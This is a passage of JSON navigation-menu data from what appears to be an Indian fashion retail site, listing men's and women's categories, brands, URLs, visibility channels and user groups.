oup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"KISAH","newFlag":false,"sequence":2,"pageType":"staticpage","url":"/s/kisah-167824","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"MANYAVAR","newFlag":false,"sequence":3,"pageType":"staticpage","url":"/s/manyavar-167825","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"SAMAV","newFlag":false,"sequence":4,"pageType":"staticpage","url":"/s/samav-167826","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"SOJANYA","newFlag":false,"sequence":5,"pageType":"staticpage","url":"/s/sojanya-167827","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"VASTRAMAY","newFlag":false,"sequence":6,"pageType":"staticpage","url":"/s/vastramay-167828","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]}],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/help/BrandListing","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Footwear","newFlag":false,"sequence":5,"pageType":"productListPage","url":"/men-footwear/c/830207","tag":"","childDetails":[{"name":"ADIDAS","newFlag":false,"sequence":0,"pageType":"staticpage","url":"/s/adidas-4042-45201","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/adidas-4042-45201","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"ASICS","newFlag":false,"sequence":1,"pageType":"staticpage","url":"/s/asics-167786","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/campus-4042-45201","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"CLARKS","newFlag":false,"sequence":2,"pageType":"staticpage","url":"/s/clarks-167787","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/crocs","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"CROCS","newFlag":false,"sequence":3,"pageType":"staticpage","url":"/s/crocs-167788","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/nike-4042-45201","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"NEW BALANCE","newFlag":false,"sequence":4,"pageType":"staticpage","url":"/s/newbalance-167789","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/men-puma-footwear-brand","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"NIKE","newFlag":false,"sequence":5,"pageType":"staticpage","url":"/s/nike-167790","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/red-tape-3452-51621","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"PUMA","newFlag":false,"sequence":6,"pageType":"staticpage","url":"/s/puma-167791","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/reebok-4042-45201","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"RED TAPE","newFlag":false,"sequence":7,"pageType":"staticpage","url":"/s/redtape-167792","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/men-skechers-collection","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"SKECHERS","newFlag":false,"sequence":8,"pageType":"staticpage","url":"/s/skechers-167793","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/men-ucb-footwear","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]}],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/men-footwear/c/830207","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Accessories","newFlag":false,"sequence":6,"pageType":"productListPage","url":"/s/accessories-167794","tag":"","childDetails":[{"name":"CASIO","newFlag":false,"sequence":0,"pageType":"staticpage","url":"/s/casio-167795","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"ARMANI EXCHANGE","newFlag":false,"sequence":1,"pageType":"staticpage","url":"/s/armaniexchange-167796","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/men-u-s-polo-assn-4390-76941","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"PUMA","newFlag":false,"sequence":2,"pageType":"staticpage","url":"/s/puma-167797","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/men-levis-4390-76941","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"TITAN","newFlag":false,"sequence":3,"pageType":"staticpage","url":"/s/titan-167798","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"TOMMY HILFIGER","newFlag":false,"sequence":4,"pageType":"staticpage","url":"/s/tommyhilfiger-167799","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/men-gap-4390-76941","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"GUESS","newFlag":false,"sequence":5,"pageType":"staticpage","url":"/s/guess-167800","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/men-hubberholme-4390-76941","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"FOSSIL","newFlag":false,"sequence":6,"pageType":"staticpage","url":"/s/fossil-167801","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/men-mufti-4390-76941","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]}],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/men-western-wear/c/830216","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]}],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]}],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/shop/men","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"WOMEN","newFlag":false,"sequence":2,"url":"/shop/women","childDetails":[{"name":"CATEGORIES","newFlag":false,"sequence":0,"url":"","childDetails":[{"name":"CLOTHING","newFlag":false,"sequence":0,"pageType":"staticpage","url":"/s/clothing-4461-75481","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/clothing-4461-75481","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"FOOTWEAR","newFlag":false,"sequence":1,"pageType":"staticpage","url":"/s/footwear-4792-56592","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/footwear-4792-56592","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"ACCESSORIES","newFlag":false,"sequence":2,"pageType":"staticpage","url":"/s/accessories-4792-56592","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/accessories-4792-56592","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"ALL THATS NEW","newFlag":false,"sequence":3,"pageType":"staticpage","url":"/s/allthatsnew-168270","tag":"","childDetails":[{"name":"Clothing","newFlag":false,"sequence":0,"pageType":"staticpage","url":"/s/clothing-168271","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Footwear","newFlag":false,"sequence":1,"pageType":"staticpage","url":"/s/footwear-168272","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Accessories","newFlag":false,"sequence":2,"pageType":"staticpage","url":"/s/accessories-168273","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]}],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/latest-collections-4461-75481","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"AJIO GLOBAL","newFlag":false,"sequence":4,"pageType":"landingpage","url":"/shop/international-brands","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"CURVE SIZE","newFlag":false,"sequence":5,"pageType":"staticpage","url":"/s/curve-size-5061-69371","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/winterwear-4118-50621","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"NIGHT & LOUNGEWEAR","newFlag":false,"sequence":6,"pageType":"productListPage","url":"/c/830313","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/women-night-lounge-wear/c/830313","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"BEAUTY","newFlag":false,"sequence":7,"pageType":"staticpage","url":"/s/beauty-4384-57431","tag":"NEW","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/beauty-4384-57431","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"ATHLEISURE","newFlag":false,"sequence":8,"pageType":"staticpage","url":"/s/athleisure-3683-44441","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/athleisure-3683-44441","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"WINTERWEAR","newFlag":false,"sequence":9,"pageType":"staticpage","url":"/s/winterwear-168274","tag":"","childDetails":[{"name":"Blazers & Waistcoats","newFlag":false,"sequence":0,"pageType":"staticpage","url":"/s/blazersandwaistcoats-168275","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Jackets & Coats","newFlag":false,"sequence":1,"pageType":"staticpage","url":"/s/jacketsandcoats-168276","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Sweaters & Cardigans","newFlag":false,"sequence":2,"pageType":"staticpage","url":"/s/sweatersandcardigans-168277","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Sweatshirts &Hoodies","newFlag":false,"sequence":3,"pageType":"staticpage","url":"/s/sweatshirtsandhoodies-168278","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]}],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"FOOTWEAR","newFlag":false,"sequence":10,"pageType":"productListPage","url":"/s/footwear-168299","tag":"","childDetails":[{"name":"Boots","newFlag":false,"sequence":0,"pageType":"staticpage","url":"/s/boots-182266","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Casual Shoes","newFlag":false,"sequence":1,"pageType":"staticpage","url":"/s/casualshoes-168301","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Flip Flops & Slipper","newFlag":false,"sequence":2,"pageType":"staticpage","url":"/s/flipflopsandslipper-168302","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Sandals","newFlag":false,"sequence":3,"pageType":"staticpage","url":"/s/sandals-168303","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Sneakers","newFlag":false,"sequence":4,"pageType":"staticpage","url":"/s/sneakers-168304","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Sports Shoes","newFlag":false,"sequence":5,"pageType":"staticpage","url":"/s/sportsshoes-168305","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]}],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/women-ethnic-wear/c/830303","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Gadgets","newFlag":false,"sequence":11,"pageType":"staticpage","url":"/s/gadgets-168328","tag":"","childDetails":[{"name":"Smart Wearables","newFlag":false,"sequence":0,"pageType":"staticpage","url":"/s/smartwearables-168329","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/eoss-women-impulse-steal-dresses","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Fitness Gadgets","newFlag":false,"sequence":1,"pageType":"staticpage","url":"/s/fitnessgadgets-168330","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/eoss-women-impulse-steal-footwear","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Headphones","newFlag":false,"sequence":2,"pageType":"staticpage","url":"/s/headphones-168331","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Speakers","newFlag":false,"sequence":3,"pageType":"staticpage","url":"/s/speakers-168332","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]}],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"JEWELLERY","newFlag":false,"sequence":12,"pageType":"staticpage","url":"/s/jewellery-168323","tag":"","childDetails":[{"name":"Gold and Silver Idols & Coins","newFlag":false,"sequence":0,"pageType":"staticpage","url":"/s/goldandsilveridolsandcoins-168324","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/gold-and-silver-coins-4490-64441","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Gold and Diamond Jewellery","newFlag":false,"sequence":1,"pageType":"staticpage","url":"/s/goldanddiamondjewellery-168325","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/gold-and-diamond-jewellery-4469-70482","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Silver Jewellery","newFlag":false,"sequence":2,"pageType":"staticpage","url":"/s/silverjewellery-168326","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/silver-jewellery-4574-69092","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Fashion Jewellery","newFlag":false,"sequence":3,"pageType":"productListPage","url":"/s/fashionjewellery-168327","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/women-fashion-jewellery/c/830305","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]}],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/jewellery-4461-75481","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"WESTERN WEAR","newFlag":false,"sequence":13,"pageType":"productListPage","url":"/s/westernwear-168279","tag":"","childDetails":[{"name":"Dresses","newFlag":false,"sequence":0,"pageType":"staticpage","url":"/s/dresses-168280","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Jeans & Jeggings","newFlag":false,"sequence":1,"pageType":"staticpage","url":"/s/jeansandjeggings-168281","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Tops","newFlag":false,"sequence":2,"pageType":"staticpage","url":"/s/tops-168282","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Trousers & Pants","newFlag":false,"sequence":3,"pageType":"staticpage","url":"/s/trousersandpants-168283","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Tshirts","newFlag":false,"sequence":4,"pageType":"staticpage","url":"/s/tshirts-168284","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Track Pants","newFlag":false,"sequence":5,"pageType":"staticpage","url":"/s/trackpants-168285","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Shirts","newFlag":false,"sequence":6,"pageType":"staticpage","url":"/s/shirts-168286","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Leggings","newFlag":false,"sequence":7,"pageType":"staticpage","url":"/s/leggings-168287","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Co-ord Sets","newFlag":false,"sequence":8,"pageType":"staticpage","url":"/s/co-ordsets-168288","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]}],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/c/830316","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"ETHINIC WEAR","newFlag":false,"sequence":14,"pageType":"productListPage","url":"/s/ethnicwear-168289","tag":"","childDetails":[{"name":"Co-ord Sets","newFlag":false,"sequence":0,"pageType":"staticpage","url":"/s/co-ordsets-168290","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Dresses & Gowns","newFlag":false,"sequence":1,"pageType":"staticpage","url":"/s/dressesandgowns-168291","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Kurta Suit Sets","newFlag":false,"sequence":2,"pageType":"staticpage","url":"/s/kurtasuitsets-168292","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Kurta-Bottom Set","newFlag":false,"sequence":3,"pageType":"staticpage","url":"/s/kurta-bottomset-168293","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Kurtas","newFlag":false,"sequence":4,"pageType":"staticpage","url":"/s/kurtas-168294","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Kurtis & Tunics","newFlag":false,"sequence":5,"pageType":"staticpage","url":"/s/kurtisandtunics-168295","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Lehenga Choli Sets","newFlag":false,"sequence":6,"pageType":"staticpage","url":"/s/lehengacholisets-168296","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Salwars & Churidars","newFlag":false,"sequence":7,"pageType":"staticpage","url":"/s/salwarsandchuridars-168297","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Sarees","newFlag":false,"sequence":8,"pageType":"staticpage","url":"/s/sarees-168298","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]}],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/c/830309","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"ACCESSORIES","newFlag":false,"sequence":15,"pageType":"staticpage","url":"/s/accessories-168306","tag":"","childDetails":[{"name":"Backpacks","newFlag":false,"sequence":0,"pageType":"staticpage","url":"/s/backpacks-168307","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/whp-sunglasses-and-frames-4119-33681","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Belts","newFlag":false,"sequence":1,"pageType":"staticpage","url":"/s/belts-168308","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/watches-4067-79511","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Caps & 